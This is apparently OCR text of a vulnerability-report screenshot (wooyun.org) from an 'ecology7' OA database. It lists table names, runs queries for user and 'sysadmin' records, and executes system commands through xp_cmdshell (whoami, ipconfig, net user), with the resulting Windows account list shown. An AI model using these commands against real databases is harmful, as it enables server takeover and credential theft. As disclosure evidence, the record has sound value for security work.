 ecology7
dbo
表
AlbumPhotoReview
AlbumPhotos
AlbumSubcompany
Base_FreeField
bgyp
bgyp2
bill_Approve
bill_ApproveCustomer
Bill_ApproveProj
Bill_BoHaiEvection
Bill_BoHaiLeave
Bill_BoHaiOut
bill_CptAdjustDetail
bill_CptAdjustMain
bill_CptApplyDetail
bill_CptApplyMain
bill_CptFetchDetail
bill_CptFetchMain
bill_cptlend
bill_cptloss
bill_CptRequireDetail
bill_CptRequireMain
Bill_crmcontract
bill_Discard
bill_Discard_Detail
bill_Discuss
Bill_DocPrintApply
Bill_ExpenseDetail
bill_FnaBudget
Bill_FnaBudgetChgApply
Bill_FnaBudgetChgApplyDetail
Bill_FnaLoanApply
Bill_FnaLoanApplyDetail
Bill_FnaPayApply
Bill_FnaPayApplyDetail
Bill_FnaWipeApply
Bill_FnaWipeApplyDetail
bill_HireResource
Bill_HolidayApply
bill_HotelBookDetail
Bill_HrmAwardInfo
Bill_HrmDismiss
bill_HrmFinance
Bill_HrmHire
运行 停止 解释 新建 加载 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 select * from HrmResource where loginid = 'lze'
2
3 select * from hrmresourcemanager where loginid = 'sysadmin'
4
5
6 Exec master.dbo.xp_cmdshell 'whoami'
7 Exec master.dbo.xp_cmdshell 'ipconfig'
8 Exec master.dbo.xp_cmdshell 'ping www.wanda.cn'
9 Exec master.dbo.xp_cmdshell 'net user'
10
信息 结果1
output
(Null)
\\WIN-8JRCH8PFL2I 的用户帐户
(Null)
-------------------------------------------------------------------------------
Administrator Guest iis_usr
命令成功完成。
(Null)
(Null)
www.wooyun.org